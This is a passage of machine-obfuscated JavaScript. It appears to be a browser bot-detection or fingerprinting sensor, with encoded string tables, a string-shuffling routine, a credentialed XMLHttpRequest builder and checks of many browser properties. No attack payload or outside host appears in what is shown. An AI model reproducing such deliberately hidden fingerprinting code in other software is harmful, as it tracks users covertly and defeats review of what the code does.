,BU(cU),qX,BU(En),KD,BU(PL),YQ,BU(cU),R3,BU(rN),BU(v5),YM,BU(f3),f3,BU(WX),Fg,BU(J1),cU,cU,BU(En),dl,BU(rf),tv,R3,BU(En),BU(RN),BU(JM),YM,R3,OY,R3,BU(WX),BU(SX),SG,qX,f3,BU(k5),BU(En),SX,[kG],BU(SX),k5,BU(JM),BU(k5),Fg,BU(XM),BU(JM),BU(Kb),R3,BU(KD),R3,BU(SG),KD,BU(v5),YM,v5,BU(dl),R3,BU(cU),JM,BU(WX),BU(PL),J1,BU(cU),YG,BU(En),BU(KD),BU(RN),BU(En),kG,rN,BU(KD),BU(J1),US,BU(En),BU(RN),KD,BU(dl),BU(k5),XM,R3,BU(k5),kG,kG,BU(En),BU(cU),kI,BU(XM),BU(XM),BU(kG),Fg,BU(SG),En,BU(WX),BU(KD),SG,En,R3,BU(En),BU(YM),kI,BU(KD),SX,En,BU(C7),gn,BU(J1),PL,JM,BU(WX),XM,f3,rN,qX,BU(JM),BU(vY),RK,BU(zS),zS,BU(zS),BU(SG),BU(v5),RN,BU(En),cU,BU(zS),m5,SX,[kG],BU(RN),k5,BU(JM)];LP=Vj;}break;case sT:{LP=cs;var wv=XQ[tq];var CQ=qX;}break;case JV:{LP=Vj;mx=[[BU(C7),rf,BU(kG),BU(KD),kG,BU(kG),JM,kG],[BU(zS),CD,rN,BU(WX),cU,BU(SX),v5,SX],[],[],[],[BU(cU),R3,BU(kG)],[YM,qX,BU(f3),R3,BU(kG)],[],[YG,dl,KD,BU(KD)],[],[BU(JM),RN,R3],[J1,RN,BU(YM)]];}break;case L6:{var Cv=XQ[tq];LP-=UE;var ZQ=XQ[Zm];var gQ=XQ[Md];var fz=XQ[Tj];var t7=mf([],[]);var X8=C4(UQ(ZQ,T5[UQ(T5.length,kG)]),R7);var jC=CX[Cv];}break;case vR:{LP=Vj;var NW=XQ[tq];VN=function(RP,q4,v9,z3){return NQ.apply(this,[L6,arguments]);};return AY(NW);}break;case B:{var Bb=XQ[tq];var Rz=XQ[Zm];var Kk=rM[Db];var UK=mf([],[]);LP-=Bh;}break;case Dh:{return [En,qX,[YM],BU(f3),BU(dl),dl,v5,BU(v5),cU,KD,BU(k9),wC,Fg,BU(Fg),RN,R3,BU(kG),kG,BU(kG),BU(SX),XM,BU(KD),R3,qX,BU(WX),BU(RK),CU,R3,BU(YM),RN,BU(f3),BU(Kb),YG,YM,qX,BU(SG),R3,BU(En),BU(v5),BU(SX),XM,RN,BU(dl),BU(JM),Fg,BU(tv),OY,R3,BU(SX),XM,JM,BU(PL),cU,[kG],BU(DG),kI,[RN],wC,RN,BU(cn),[qX],BU(U8),OM,BU(dr),R7,kG,BU(cU),kG,BU(Fg),OY,BU(RN),BU(cU),[kG],BU(b4),XM,[RN],En,cU,BU(C7),OY,qX,BU(RN),XM,BU(GG),kI,SX,BU(XM),qX,RN,BU(PL),f3,BU(U8),C7,qX,BU(Fg),YG,BU(SX),v5,f3,BU(kG),BU(YM),rN,BU(kG),BU(WX),v5,RN,BU(KD),CD,BU(En),XM,WX,BU(PL),SG,KD,qX,BU(RN),XM,BU(IZ),XZ,JM,BU(En),kG,rN,qX,zf,BU(YM),dl,BU(dl),RN,BU(KD),rN,BU(WX),BU(YM),pL,BU(dl),RN,BU(KD),BU(Fg),SX,qX,BU(cU),BU(kG),BU(Fg),XM,BU(f3),cU,BU(En),Kb,PL,BU(PL),BU(dD),US,gn,qX,BU(JM),BU(dl),SX,BU(hM),dr,[SX],BU(fg),Ll,KD,En,BU(cU),kG,dl,En,BU(Fg),XM,PL,qX,XM,BU(gn),Rk,BU(kG),qX,BU(RN),BU(En),Fg,BU(cU),R3,BU(kG),k5,BU(WX),BU(kG),v5,En,BU(kG),BU(XM),rN,JM,BU(kI),YM,kG,BU(JC),YG,BU(kG),KD,BU(WX),BU(pL),CD,zf,BU(YQ),YQ,BU(R3),kG,BU(SX),WX,BU(Rk),RK,qX,[YM],[qX],BU(kG),BU(C7),OM,BU(OY),XM,R3,BU(QM),k5,rN,BU(WX),BU(KD),WX,v5,BU(dl),BU(kG),BU(jw),gn,En,BU(C7),gn,BU(cN),GG,En,WX,JM,BU(RN),qX,RN,BU(XM),kG,f3,BU(dl),BU(kG),BU(zf),[SX],En,KD,BU(dl),BU(v5),BU(R3),En,BU(En),v5,BU(kI),qX,US,SG,R3,BU(cU),BU(cU),BU(CD),CU,BU(SX),XM,BU(Fg),k5,BU(KD),v5,SG,BU(dl),BU(v5),JM,BU(kI),rN,kG,BU(cU),cU,BU(YM),zf,dl];}break;case Rc:{LP+=pO;M9=[[BU(En),SX,BU(gn),JC,BU(dl),WX,BU(WX),RN,R3],[f3,BU(GG),PL,JM,BU(WX),f3,R3,BU(kG)],[],[],[],[],[],[],[],[RK,Fg,BU(cU),XM,BU(Fg)],[],[],[],[],[En,YM,qX],[J1,RN,BU(YM)]];}break;}}};var YZ=function(Ib){try{if(Ib!=null&&!Uj["isNaN"](Ib)){var EP=Uj["parseFloat"](Ib);if(!Uj["isNaN"](EP)){return EP["toFixed"](2);}}}catch(j4){}return -1;};var Pb=function(){return cf.apply(this,[Fs,arguments]);};var s4=function(){return (xF.sjs_se_global_subkey?xF.sjs_se_global_subkey.push(sz):xF.sjs_se_global_subkey=[sz])&&xF.sjs_se_global_subkey;};var EQ=function(kx,vQ){return kx>>vQ;};var EU=function(){return ["\x40(H#\n\'WY\x40","R[","2O&","\nW\"]\"O987IQ2S","6QMA","\x00^L\x40","m^O]Z,_O","WWI\rT\b","3_Q=0f\\\bR","W\nO&{\"X","U(\b.","[\"X=\f\'VN","_\fQOjQ2U\"+IQ","VJ:v,\fteZ)Y.z+T\x00F=d|1F\fT}i<)Y.z)vF<IJ:t\f~sj(;I*^0rpc\r\x40E)\x00,sK|\fxX~CD5<udu\by\bLz(I.^0vp`\r\x40J9\x00+UKi\f\vlXzC\bD:<ug\bv\bLb(;I.^0rpd#\r\x40JB\x00,sKe\fxXxtCD:udu\b}\bLz*;I.\nTp`\r\r\x40J9\x00.sKi\f`XzCD:<ua\bv\bLv(;I.^0rpb~\r\x40E=\x00,sK{\fxX})CD:Oudu\b}\bLz/+I.^\x3f~p`\r\x40J9\x00/\bKi\fBXzCD:<udS\bv\bLH(;I*^0rpc\r\x00,sKf\fxX}CD5$udu\bp\bLz-I.^0Hp`\r\x40J9\x00/\bKi\flXzCD:<ud\bv\bLr(;I=^0rpb#\r\x40JB\x00,sK~\fxX~tCD:\nudu\b}\bLz+;I.^0rp`\r\x40J9\x00,cKiX1^XzCD:<ucS\bv\bCv(;I&^0rpb\r\x40E-\x00,sK{\fxXtCD:(udu\bb\bLz(;I.^0Tp`\r\t\x40J9\x00/sKi\fNXzC\tD:<ude\bv\bCz(;I(^0rp`#\r\x40J\x00,sKz\fxX)Cudu\bf\bLz,I.^0\\p`\r\x40J9\x00.sKi\f^XzCD:<ugS\bv\bLj(;I9^0rp`#\r\x40J\x00,sK}\fxX~CD:udu\bv\bLz-+I.^0~p`\r\r\x40J9\x00,cKi\flXzC\nD:<u`\bv\\y\\(=k)\t0qB5\x00dpJt>Q\v4q.zbp`\x00OpgZYOi(6hXz\baL9\r0\x40J\x3fy<W\rP)SjrD::\ftQ<mZUF2x*^0tc)\rdPt\nj{R(2{+lHM:\x3fVPu,}p(2|\\rM:\x3fsy8u,uKi(J^0t%`\f4-tMv/\tT]34l[ouj,`\x00d|3U,zrE=G.H0q`<.J:t;\vZMZ\x07\b5}`\f5;\x40J=r_Lyk30q`\f5J:tmtJ(2poua:\x3f\x00rR>v\\z|J(2p:vuD:=d|1t\x3fT}i[{-l7Sc .GP\x07\f|ij[{,j,RG\x3fd|5y}p(2p-n(u:\x3f\x00rI\bv,Pro32r\rzzt\";VJ:v,Ate[{,mwR%`\f4\x00pP*u_Lyk\x3f7~\rzzs /\x00Bl\x3fRLyi(CxXz\tC`&8K6v,zyl,\r\rzzs#7VJ:v,OZJ(2p:v\t\x07\"C)H8d|:suKi(|<^0t%`\f(\x00FS1_\ba[i+AVjz>x)dsu,z~(\"{.zr%`\f4-tS\bv_Lyn8+pb]`\f2F\r=NV~32~zqK;3d|:t8BJ(2p7i3\x07\"C)I\'G[\"v,\\yi(2m7zz2p\";MJF\n","L#B","M\nY,Y3i$&\x40S","\'O]x","Y\fK","\x40\b","R.N 6WTv=rVN]\x07O","\tIQ^\f","\x00\x07_Z3_5","BYTM","H\"B1H.JOR","ho%Lb\'Qb\vVZU[V\x07C^z","_]DnV\"C3\x40 ",">.LI","H)","&S$D!0DIXrVK^U w5\x40;6\\","FN","_M;_I3R\"\x409*+HX\bC\fVH","W\"U\n\'H","[[\b","OO(^","QUYD\nv\x00X","VIE\bl]J>^\no5Q$J$%`EROQG\x07","^","[","B^JF\b_","\x00U$\\.B&","](B\x40.","\vXL","}>tv","&G90iR","dg_\f^R1U5~(\b#IHC\b","R(\nJJ(C\fO]","R\x07hZ\bbt}\x3fkqA*\vd\nM",".-NT","L\f_\bZ3U","cS#B1AW[\fHM\\\\\x07M$j\vL..z",":TO&\\+u\x3f%BX\t","!I\\\bC:ZLA#H\x00V7D"," TBA[O\"V&T!\nbuQP\x40RV","\\S(M]F\x3fSO\"^\"S","\x07\'DO4Q/RJ\\","\fT)V.S .#VN\fX_","BWnM\x00S\x00U\vY4U","{%Q)\x40","WX^U","E\fUB",".","X#S\x40)URD]Y_\\\fa\v]$G!!WR^^","C5B","5LY_","Q","KI\n","4X&S(WON/N^N\f","a,Wt","o,\'","u5S\"\f","HO\v_&E","DM[R\\G","^RK\x40","\\Y\x07H3Q5U","zJU\tIQ^\feU0B&Q=&","O\"\f/DQ","VX]D\f[R(^","Y\x07I(]\"","XWF]I&R+D","\\E6T",".\n0IvN","Vd","OZ","IW\\\x07C^","HLZ\x00]","Q\nB7B\"R>","/\bI[\bV]\\\n","\nu\n","\\(F$","RZQD","","\x40P^",">\r6","kH|D","\fo$","_^Og","WY[","L,^H","HX\bD\f\\]","R^_Ic^+T","-Q1\x40\b#GQS","]JIy\x07I(].T ","\x07.^.Ub\x40","\b[WU.F%\n","XYXH\n","\x00\x07_","^^P","\bBVQ\\","XU","H>]%N!","S(L=\'QX","{\f\x07","!!DIX","LRB","\nSY(Q5E","Y,R","I\n_O","KT\nX3Y(O","\r*\x40","\t\r","].T","A\\x\vyQZ","\x40\bYSA!n,k\"U5b\",\x40^^U","NC/IY^\f S\bU&\\","m\r_Okvgw$5\x40O","JM\x07_^5","^","I\"F\"S>","NX\r","B9\f;","","3X%%U0A)T|Q2f_2eHxK;^;tR5","AQX*^\n","r}o\'=rU)^)O","G:","-","\vRW",">\t+","Y^3","","\t^NA\nW\x00O._)","MXPO",">T\vT0Cgl(+D+[\fB]ZI#V\\jY)\t\x07,DPTMwQFSvY5Q5X","F&M8\rC","]","[\"X>","\nM\"^3","AHQJ","Z3S/l(+D","","SVy]WO._)b\"6WR[\bI","iV%_+","GRV\\\fO","^Zo%:T\tT","H\x00_2S3","Q4B!","Y)B!\v&\x40N","UG\x00_\vT0^","\x40\x00NZ*U","TT2S/R90Q","XJM\b\x07_ Y-U$U,","^JNWU$U"];};var KC=function(){var xv;if(typeof Uj["window"]["XMLHttpRequest"]!=='undefined'){xv=new (Uj["window"]["XMLHttpRequest"])();}else if(typeof Uj["window"]["XDomainRequest"]!=='undefined'){xv=new (Uj["window"]["XDomainRequest"])();xv["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof Uj["Function"])this["onreadystatechange"]();};}else{xv=new (Uj["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof xv["withCredentials"]!=='undefined'){xv["withCredentials"]=true;}return xv;};var SU=function(JU,xK){return JU/xK;};function fE(){xF=new Object();if(typeof window!==''+[][[]]){Uj=window;}else if(typeof global!==[]+[][[]]){Uj=global;}else{Uj=this;}}var Hx=function(qU){var nZ='';for(var lr=0;lr<qU["length"];lr++){nZ+=qU[lr]["toString"](16)["length"]===2?qU[lr]["toString"](16):"0"["concat"](qU[lr]["toString"](16));}return nZ;};var U4=function(){cQ=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var G7=function(p4){var rY=p4%4;if(rY===2)rY=3;var W8=42+rY;var NU;if(W8===42){NU=function Sv(j8,fr){return j8*fr;};}else if(W8===43){NU=function QQ(dk,rW){return dk+rW;};}else{NU=function Cb(pQ,mW){return pQ-mW;};}return NU;};var T4=function fW(UW,cz){'use strict';var sY=fW;switch(UW){case rE:{var G4=cz[tq];var AK;T5.push(vW);return AK=G4&&O4(Yl()[AD(SX)].call(null,Jb,JM,JC,Z8),typeof Uj[L5(typeof gX()[E5(Fr)],mf([],[][[]]))?gX()[E5(cU)].apply(null,[Lz,Yx]):gX()[E5(dl)](zk,MC)])&&L5(G4[SN()[X2(f3)](WU,RM)],Uj[gX()[E5(dl)].call(null,zk,MC)])&&VS(G4,Uj[gX()[E5(dl)].call(null,zk,MC)][L5(typeof gX()[E5(WX)],mf('',[][[]]))?gX()[E5(cU)].apply(null,[dl,jv]):gX()[E5(qX)].call(null,qv,Tw)])?gX()[E5(OY)].apply(null,[b9,BQ]):typeof G4,T5.pop(),AK;}break;case cV:{var hC=cz[tq];return typeof hC;}break;case Vp:{var tW=cz[tq];var hY=cz[Zm];var lQ=cz[Md];T5.push(J8);tW[hY]=lQ[Ig()[xf(XM)].call(null,OK,c1({}),Gn)];T5.pop();}break;case Hc:{var mQ=cz[tq];var AW=cz[Zm];var Wx=cz[Md];return mQ[AW]=Wx;}break;case kT:{var S9=cz[tq];var U9=cz[Zm];var mb=cz[Md];T5.push(lP);try{var hv=T5.length;var Vk=c1({});var fU;return fU=Il(xO,[SN()[X2(sz)](gG,XN),gX()[E5(JC)].call(null,qP,JI),C3()[Xl(rN)](v5,Rr,YU,WX,c1(c1([])),RK),S9.call(U9,mb)]),T5.pop(),fU;}catch(J7){T5.splice(UQ(hv,kG),Infinity,lP);var fk;return fk=Il(xO,[SN()[X2(sz)](gG,XN),SN()[X2(YQ)](Cl,jZ),C3()[Xl(rN)](v5,Rr,YU,b4,c1(c1({})),OM),J7]),T5.pop(),fk;}T5.pop();}break;case T:{return this;}break;case Oh:{var tb=cz[tq];var V7;T5.push(MK);return V7=Il(xO,[SN()[X2(IZ)](J1,ml),tb]),T5.pop(),V7;}break;case Oq:{return this;}break;case mm:{return this;}break;case Fj:{var Tb;T5.push(HQ);return Tb=Yl()[AD(YQ)](rx,XZ,cU,g9),T5.pop(),Tb;}break;case Wm:{var pb=cz[tq];T5.push(QW);var Jv=Uj[C3()[Xl(qX)](R3,Rr,Df,kG,c1(c1(kG)),b4)](pb);var sU=[];for(var Fz in Jv)sU[Ig()[xf(KD)].apply(null,[xw,M8,hM])](Fz);sU[gX()[E5(cN)].call(null,qS,dU)]();var OQ;return OQ=function Ok(){T5.push(tP);for(;sU[L5(typeof SN()[X2(DG)],mf('',[][[]]))?SN()[X2(R3)](mK,Lf):SN()[X2(qX)](Pn,Ew)];){var xC=sU[qw()[QN(kI)](cW,Xv,m7,OW,v5,c1(c1(kG)))]();if(Ak(xC,Jv)){var pk;return Ok[VS(typeof Ig()[xf(gv)],mf([],[][[]]))?Ig()[xf(XM)](I4,GL,Gn):Ig()[xf(v5)].apply(null,[YQ,s2,wL])]=xC,Ok[VS(typeof Ig()[xf(OU)],mf('',[][[]]))?Ig()[xf(RK)].call(null,sG,rf,Kr):Ig()[xf(v5)](z7,c1(c1(kG)),VX)]=c1(kG),T5.pop(),pk=Ok,pk;}}Ok[VS(typeof Ig()[xf(VI)],'undefined')?Ig()[xf(RK)](sG,Gn,Kr):Ig()[xf(v5)](QY,g9,m8)]=c1(qX);var Lk;return T5.pop(),Lk=Ok,Lk;},T5.pop(),OQ;}break;case vV:{T5.push(WC);this[Ig()[xf(RK)].apply(null,[nS,tS,Kr])]=c1(Q3[zf]);var I8=this[qw()[QN(SX)](z8,SP,KW,mU,f3,c1(qX))][qX][Ig()[xf(RS)].call(null,lw,c1(c1({})),cW)];if(L5(SN()[X2(YQ)].call(null,Cl,Xr),I8[SN()[X2(sz)].call(null,gG,JT)]))throw I8[VS(typeof C3()[Xl(SX)],'undefined')?C3()[Xl(rN)](v5,Dr,YU,k5,cW,cU):C3()[Xl(v5)](tS,pP,l8,Fg,c1({}),IZ)];var KK;return KK=this[Ig()[xf(Rk)](Gz,Kb,RN)],T5.pop(),KK;}break;case qd:{var nP=cz[tq];var dZ=cz[Zm];var IU;var DK;var UY;T5.push(Ix);var JP;var HK=L5(typeof Ov()[Tk(En)],mf(SN()[X2(dl)].apply(null,[zn,Bx]),[][[]]))?Ov()[Tk(WX)](HY,UU,cv,dK):Ov()[Tk(En)](wg,kG,Kb,VQ);var Wv=nP[L5(typeof gX()[E5(RN)],mf([],[][[]]))?gX()[E5(cU)].call(null,wQ,v3):gX()[E5(kI)].apply(null,[jN,CD])](HK);for(JP=qX;gf(JP,Wv[SN()[X2(qX)].apply(null,[Pn,tL])]);JP++){IU=C4(J2(EQ(dZ,Q3[R3]),Q3[kG]),Wv[SN()[X2(qX)].apply(null,[Pn,tL])]);dZ*=Q3[En];dZ&=xF[Yl()[AD(zf)](G8,PL,PL,RN)]();dZ+=xF[Ig()[xf(kI)](O3,YM,RK)]();dZ&=Q3[KD];DK=C4(J2(EQ(dZ,WX),Q3[kG]),Wv[SN()[X2(qX)].call(null,Pn,tL)]);dZ*=Q3[En];dZ&=Q3[v5];dZ+=xF[Ig()[xf(kI)].apply(null,[O3,c1(kG),RK])]();dZ&=Q3[KD];UY=Wv[IU];Wv[IU]=Wv[DK];Wv[DK]=UY;}var Ck;return Ck=Wv[gX()[E5(Fg)].call(null,Yx,J8)](HK),T5.pop(),Ck;}break;case WT:{var WW=cz[tq];T5.push(XY);if(VS(typeof WW,gX()[E5(WX)].apply(null,[UD,hM]))){var lZ;return lZ=SN()[X2(dl)](zn,Zx),T5.pop(),lZ;}var M4;return M4=WW[f2()[Kt(Hb)](gv,mD,k9,jU)](new (Uj[Yl()[AD(Hb)](Rn,c1({}),z8,WU)])(qw()[QN(Fg)](OM,Ab,rf,pL,kG,dl),VS(typeof SN()[X2(kI)],mf('',[][[]]))?SN()[X2(SX)](ZS,O9):SN()[X2(R3)](cU,bP)),f2()[Kt(tv)](wL,FM,c1(c1({})),rk))[f2()[Kt(Hb)].call(null,gv,mD,En,c1({}))](new (Uj[L5(typeof Yl()[AD(GG)],mf('',[][[]]))?Yl()[AD(RN)].apply(null,[Zx,kI,c1(kG),MY]):Yl()[AD(Hb)](Rn,JI,GL,WU)])(SN()[X2(cn)](OP,Tv),L5(typeof SN()[X2(cU)],mf([],[][[]]))?SN()[X2(R3)](XW,YK):SN()[X2(SX)].apply(null,[ZS,O9])),qw()[QN(SG)].call(null,SX,D4,sz,JC,En,VI))[VS(typeof f2()[Kt(jw)],'undefined')?f2()[Kt(Hb)].apply(null,[gv,mD,VI,JM]):f2()[Kt(k5)](cY,Gv,QM,wC)](new (Uj[Yl()[AD(Hb)].call(null,Rn,R3,kG,WU)])(f2()[Kt(IZ)](Lz,J5,c1([]),OY),SN()[X2(SX)](ZS,O9)),FQ()[FW(f3)](En,Q8,D4,RK,rf))[f2()[Kt(Hb)](gv,mD,En,OM)](new (Uj[L5(typeof Yl()[AD(YQ)],mf([],[][[]]))?Yl()[AD(RN)](Q9,YM,X7,b3):Yl()[AD(Hb)].apply(null,[Rn,cn,Hb,WU])])(Yl()[AD(tv)].apply(null,[jQ,m7,c1(c1(qX)),Pn]),SN()[X2(SX)](ZS,O9)),SN()[X2(rf)].apply(null,[DM,GZ]))[f2()[Kt(Hb)].call(null,gv,mD,JM,rf)](new (Uj[Yl()[AD(Hb)](Rn,c1(c1({})),X5,WU)])(Ov()[Tk(cU)].apply(null,[BC,JM,g9,pZ]),SN()[X2(SX)].call(null,ZS,O9)),f2()[Kt(CU)].apply(null,[dU,Rs,wC,hM]))[f2()[Kt(Hb)](gv,mD,RN,Tw)](new (Uj[Yl()[AD(Hb)].call(null,Rn,PL,DG,WU)])(Ov()[Tk(rN)].call(null,Ar,JM,OM,pZ),L5(typeof SN()[X2(XM)],'undefined')?SN()[X2(R3)](nK,c7):SN()[X2(SX)](ZS,O9)),f2()[Kt(Rk)](ck,gU,WX,c1(qX)))[f2()[Kt(Hb)](gv,mD,GG,c1(qX))](new (Uj[Yl()[AD(Hb)](Rn,c1(c1(qX)),c1(c1(kG)),WU)])(SN()[X2(cv)](v5,b1),SN()[X2(SX)](ZS,O9)),SN()[X2(vY)](Wb,jt))[f2()[Kt(Hb)].apply(null,[gv,mD,c1(c1(qX)),hM])](new (Uj[Yl()[AD(Hb)](Rn,c1(qX),CD,WU)])(Ig()[xf(gn)].call(null,dP,wI,R3),SN()[X2(SX)].apply(null,[ZS,O9])),gX()[E5(U8)](TL,kI))[FQ()[FW(RN)](KD,Dk,D9,zf,IZ)](qX,UZ),T5.pop(),M4;}break;case tq:{var BY=cz[tq];var rZ=cz[Zm];T5.push(cW);var jx;return jx=mf(Uj[SN()[X2(XM)].call(null,dD,IW)][Ov()[Tk(XM)].call(null,hW,KD,OL,Db)](RW(Uj[VS(typeof SN()[X2(U8)],mf([],[][[]]))?SN()[X2(XM)](dD,IW):SN()[X2(R3)](A4,zb)][FQ()[FW(cU)](R3,GC,zQ,m5,qX)](),mf(UQ(rZ,BY),kG))),BY),T5.pop(),jx;}break;case S0:{var h8=cz[tq];T5.push(J8);var LZ=new (Uj[f2()[Kt(gn)](nU,DU,XZ,gv)])();var SK=LZ[Ov()[Tk(YM)].call(null,cU,R3,m7,dQ)](h8);var Nb=SN()[X2(dl)].apply(null,[zn,zU]);SK[L5(typeof gX()[E5(kG)],'undefined')?gX()[E5(cU)](TW,qC):gX()[E5(Hb)](pg,Hb)](function(wr){T5.push(Hv);Nb+=Uj[SN()[X2(rN)].call(null,X7,Ul)][C3()[Xl(dl)](rN,Gv,t4,RN,ZS,En)](wr);T5.pop();});var fb;return fb=Uj[SN()[X2(Kb)](fQ,Xr)](Nb),T5.pop(),fb;}break;case wF:{var X9;T5.push(Fk);return X9=Uj[gX()[E5(rf)](c7,fQ)][SN()[X2(fg)].call(null,pC,V3)],T5.pop(),X9;}break;case X:{var w9;T5.push(v5);return w9=new (Uj[f2()[Kt(C7)].call(null,CD,xQ,c1([]),c1(kG))])()[SN()[X2(Ll)](WX,H8)](),T5.pop(),w9;}break;case PV:{T5.push(Dv);var qK=[L5(typeof Yl()[AD(v5)],mf('',[][[]]))?Yl()[AD(RN)](A9,RK,RK,lK):Yl()[AD(U8)](K4,ZS,qX,TQ),VS(typeof SN()[X2(Fg)],'undefined')?SN()[X2(l5)].call(null,zf,lY):SN()[X2(R3)](KQ,US),FQ()[FW(rN)](k5,Dx,mz,c1({}),WX),L5(typeof f2()[Kt(f3)],mf('',[][[]]))?f2()[Kt(k5)](X5,LU,c1({}),b4):f2()[Kt(rf)](RN,Gw,Fg,JC),qw()[QN(k5)](gG,tx,XM,Hb,SX,k5),Yl()[AD(cn)](MQ,c1(c1({})),c1(c1(kG)),hP),Yl()[AD(rf)].apply(null,[F7,FZ,Gl,l5]),SN()[X2(pC)].apply(null,[JI,Lb]),L5(typeof f2()[Kt(dl)],mf('',[][[]]))?f2()[Kt(k5)].call(null,TK,PP,J1,RK):f2()[Kt(cv)](GG,N8,Kb,sz),L5(typeof Ov()[Tk(XM)],mf(SN()[X2(dl)](zn,YI),[][[]]))?Ov()[Tk(WX)](s7,RY,Oz,Vv):Ov()[Tk(SX)].apply(null,[Gl,rN,Kb,Ab]),Ov()[Tk(kI)].apply(null,[pP,pL,YM,QC]),SN()[X2(b4)](IZ,hL),f2()[Kt(vY)](Pn,pM,B2,U8),Yl()[AD(cv)].apply(null,[X1,tS,rk,FZ]),VS(typeof gX()[E5(cn)],mf('',[][[]]))?gX()[E5(OM)](bM,rf):gX()[E5(cU)](Rt,lv),SN()[X2(dD)].call(null,TK,Dv),f2()[Kt(OM)].apply(null,[j7,zm,c1(qX),Ll]),SN()[X2(GL)].call(null,BW,vI),qw()[QN(zf)].apply(null,[U8,mz,Kb,ZZ,US,tv]),Yl()[AD(vY)].call(null,FD,c1(c1([])),JC,cv),Yl()[AD(OM)].apply(null,[PS,c1(c1([])),X5,VX]),gX()[E5(wC)](Hv,GC),VS(typeof SN()[X2(cU)],mf([],[][[]]))?SN()[X2(DG)](wC,dn):SN()[X2(R3)](OW,L8),gX()[E5(KW)](fX,Qb),Yl()[AD(wC)](C9,g9,OD,vY),f2()[Kt(wC)](Gl,dS,QM,RK),L5(typeof Yl()[AD(Pn)],'undefined')?Yl()[AD(RN)](zU,RK,Pn,gb):Yl()[AD(KW)](f7,OD,wI,k9)];if(O4(typeof Uj[Ig()[xf(C7)](Q7,c1([]),SG)][Ig()[xf(cv)](Mb,Ll,OM)],Yl()[AD(rN)](jn,c1(qX),c1({}),dU))){var L9;return T5.pop(),L9=null,L9;}var k8=qK[SN()[X2(qX)].apply(null,[Pn,NI])];var W9=SN()[X2(dl)].apply(null,[zn,YI]);for(var W4=xF[Ov()[Tk(qX)].call(null,hP,v5,k9,nr)]();gf(W4,k8);W4++){var VK=qK[W4];if(VS(Uj[Ig()[xf(C7)](Q7,tv,SG)][Ig()[xf(cv)].apply(null,[Mb,g9,OM])][VK],undefined)){W9=SN()[X2(dl)].apply(null,[zn,YI])[Ov()[Tk(R3)](cW,R3,GG,cr)](W9,Yl()[AD(fg)](mD,YM,c1(qX),zS))[Ov()[Tk(R3)].apply(null,[cW,R3,wL,cr])](W4);}}var hU;return T5.pop(),hU=W9,hU;}break;case x6:{T5.push(N7);var F8;return F8=L5(typeof Uj[Ig()[xf(f3)](nI,v5,WU)][FQ()[FW(XM)].apply(null,[Fg,kC,CK,rf,GL])],L5(typeof Yl()[AD(U8)],'undefined')?Yl()[AD(RN)](p8,c1({}),OD,Zk):Yl()[AD(SX)].apply(null,[mg,c1(c1(kG)),KD,Z8]))||L5(typeof Uj[Ig()[xf(f3)](nI,X7,WU)][Ov()[Tk(Fg)](wQ,zf,pC,gk)],Yl()[AD(SX)](mg,zf,RK,Z8))||L5(typeof Uj[Ig()[xf(f3)](nI,m7,WU)][gX()[E5(fg)](nn,BW)],Yl()[AD(SX)](mg,X7,hM,Z8)),T5.pop(),F8;}break;case RE:{T5.push(QP);try{var QZ=T5.length;var Lr=c1([]);var jW;return jW=c1(c1(Uj[Ig()[xf(f3)].apply(null,[Vt,kG,WU])][qw()[QN(PL)].apply(null,[gv,Lv,rk,lx,YM,J1])])),T5.pop(),jW;}catch(zY){T5.splice(UQ(QZ,kG),Infinity,QP);var gW;return T5.pop(),gW=c1([]),gW;}T5.pop();}break;}};var X4=function(){U7=["%X\vTc\r2jV_\tT^D","=#"," J\\X","\b]+CP\v","\\U^","2X]p\f%J\f","0e\x07r5","F\r0\x07","K\\^\\","K\tP]","6t","J\vPE","8X","5,u-T_\f%K","\v;\b_E%#PB","7. [CX%4JCX\b\rLRE9","TE*8JC","TI6\bM>SR92\nK\vST\tTBE\t\'","6PPE\x07","0\\\v^\\\r2","6V","A\r\x07","^V","M\fU","0N\f","8%V\veC\t<","\vCHH#\nM\\TwP\vY^w\bX\vRYH%K__P.","R","\v;\x07\\bT9L","/9KE^Q>]C\r3\rD_9\f","x-69O","E\x40{F\bS\x00D\\f","\f6\x3fQ\r^E2=X","X",".m8zvo","0\'UaP4%V\r","$K","X\nE^\v:UET","2M","9","s\bQ\r^\\\r.6\x40Rb\v>M6_W\x07","A","6a=%","\nU","=\x3f\x40T","\'\x07","WB","\'\nJ\fF^","\vTB","]\x07>p","^Dc\r3KC","4fC^\b4","%\\","]H","*{<ut.6\"s4}|&>\x07:k,ed>&2cSR\f1\fQ[Z9ICB!AKYCd_\fI\tQ^|","IDV$","E^","\fTE88V\vHA\r>1","4\\ET","JBn","A\vT_8J","\rT\\\x07\x072",".f,`e"," U","P6\bQ:GT","JwX\vY\fGJwAXC\rj-KX\x40w-\\XCbK\tG\vXKg[8|eS","mDR\x004!W\v","]WX\x07VTC\b","fQTj7bT=9p\x40uNC_1G ","!O","1^En%\f\\\vB","AP1Z\nB","]BA.","8ITE9","\x3fZbE\x07\x07V\v^R\x07","UT4V\rXT6P_","0$WxE\r6V\r","\vPV&:","]t","%04o>}d-","CT","W^\bL\\X",",\\TC\t8","/DB\x00<6XTC","I\nBY","2z_E\r\t#","\bTS/=W^C","D\v","\"\\\rfX\f\x3f","_","A",":Op]4!W\v}X2\\\rB","PC","AgY","Z","O]D\r","\r^^","O]D\r","\x00#P","\nJ"," W^F;8\\:CC\x07","%\f\\\v","xt","AA4\nM^_G6X\fRC#","}RD9","U\r8\\*cx+:VT_","UT","T","9\f","^8J\\^","3W","\"M\\T","\"Ua^\nM","YP \nKr^\"K_R","B\x00]B","\fFB",".9\bM^_","9Q","B\r","\'V\v^R\x07","F3N","n7\x3f\nW\v^\\\t","\v:V\fTU","E\r\x07","YC\x072$[","|","PG\t;<PEY","","JC","8XT","VT%2\x07\\TE\bXTC.%\"WX_\r","3w\\T","\tCEdX8~MW\vP\rf]EL\x40Nm(U\\A\r~Tx\rCPU","4XRZ","2","r#T:GT","SC\t\x072","\x40e\\","8O","\x40Y~V\x07WD#VE\x40~KEDw]WD#V\fU.\\W;\b:\tVJ.[]UL#I^WH\".[]2X\v^CW\"Z\vX^Y#BB\rTE9KMAT\x07wDEWD#VEA\n%M\nC_HqMD_\v>W]\f\f\b\'Vb5UYEF8J\vCD\v8B\fb5UYEILj8\x40S^_\'V\v^E2T\fH\\\n;I\vHA\r1KM